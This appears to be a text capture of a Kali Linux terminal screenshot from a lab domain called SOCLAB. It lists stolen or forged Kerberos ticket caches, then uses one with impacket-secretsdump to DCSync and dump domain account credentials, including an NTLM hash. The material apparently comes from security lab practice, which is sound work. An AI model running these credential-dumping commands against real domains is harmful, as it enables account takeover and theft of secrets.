 kali-linux-2026.2-virtualbox-amd64 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 2
root@kali: /home/kali
Session Actions Edit View Help
┌──(root㉿kali)-[/home/kali]
└─# ls -la *.ccache
-rw-rw-r-- 1 kali kali 1244 Nov 16 16:12 admin.ccache
-rw-rw-r-- 1 kali kali 1235 Nov 17 16:48 Administrator.ccache
-rw-rw-r-- 1 kali kali 1491 Nov 23 14:59 compromised-admin.ccache
-rw-rw-r-- 1 kali kali 1255 Nov 16 16:05 GhostAdmin.ccache
-rw-rw-r-- 1 kali kali 1202 Nov 23 16:27 hacker.ccache
-rw-rw-r-- 1 kali kali 1217 Nov 17 16:36 labuser01.ccache
-rw-rw-r-- 1 kali kali 1252 Nov 16 17:40 normaluser01.ccache
-rw-rw-r-- 1 kali kali 1404 Nov 15 14:52 spray-user03.ccache
-rw-rw-r-- 1 kali kali 1242 Nov 17 16:55 svc-silver14.ccache
-rw-rw-r-- 1 kali kali 1231 Nov 17 16:32 'WIN-SOCLAB$.ccache'
-rw-r--r-- 1 root root 1401 Nov 26 16:04 'WIN-SOCLAB$@SOCLAB.LOCAL_krbtgt@SOCLAB.LOCAL.ccache'
┌──(root㉿kali)-[/home/kali]
└─# ls -lt *.ccache | head -n 3
-rw-r--r-- 1 root root 1401 Nov 26 16:04 WIN-SOCLAB$@SOCLAB.LOCAL_krbtgt@SOCLAB.LOCAL.ccache
-rw-rw-r-- 1 kali kali 1202 Nov 23 16:27 hacker.ccache
-rw-rw-r-- 1 kali kali 1491 Nov 23 14:59 compromised-admin.ccache
┌──(root㉿kali)-[/home/kali]
└─# export KRB5CCNAME='WIN-SOCLAB$@SOCLAB.LOCAL_krbtgt@SOCLAB.LOCAL.ccache'
impacket-secretsdump -k -no-pass WIN-SOCLAB.SOCLAB.LOCAL -just-dc-user Administrator
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
principle name\Administrator:500 :::
[*] Kerberos keys grabbed
principle name\Administrator:aes256-cts-hmac-sha1-96
principle name\Administrator:aes128-cts-hmac-sha1-96
principle name\Administrator:des-cbc-md5
[*] Cleaning up...
┌──(root㉿kali)-[/home/kali]
└─# impacket-secretsdump -k -no-pass WIN-SOCLAB.SOCLAB.LOCAL -just-dc
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
principle name\Administrator:500
Guest:501 :::
krbtgt:502 :::
soclab.local\jcarter:1103 :::
soclab.local\enguyen:1104 :::
soclab.local\smitchell:1105 :::
soclab.local\dokafor:1106 :::
soclab.local\rpatel:1107 :::
soclab.local\lhassan:1108 :::
soclab.local\mjohnson:1109 :::
soclab.local\psharma:1110 :::
soclab.local\kbrooks:1111:aad3b435b51404eeaad3b435b51404ee:dbdd93ce83c59b964b301736f6bc78f7:::